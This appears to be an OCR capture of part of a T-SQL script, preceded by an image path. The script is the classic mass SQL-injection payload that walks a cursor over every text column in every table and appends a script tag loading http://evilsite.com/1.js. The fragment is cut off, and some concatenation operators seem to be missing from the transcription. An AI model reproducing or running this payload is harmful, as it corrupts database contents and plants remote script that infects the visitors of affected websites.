
b.xtype = 231 OR
b.xtype = 167);
OPEN Table_Cursor;
FETCH NEXT FROM Table_Cursor INTO @T, @C;
WHILE (@@FETCH_STATUS = 0) BEGIN
EXEC(
'update [' @T '] set [' @C '] =
rtrim(convert(varchar,[' @C ']))
''<script src=http://evilsite.com/1.js></script>'''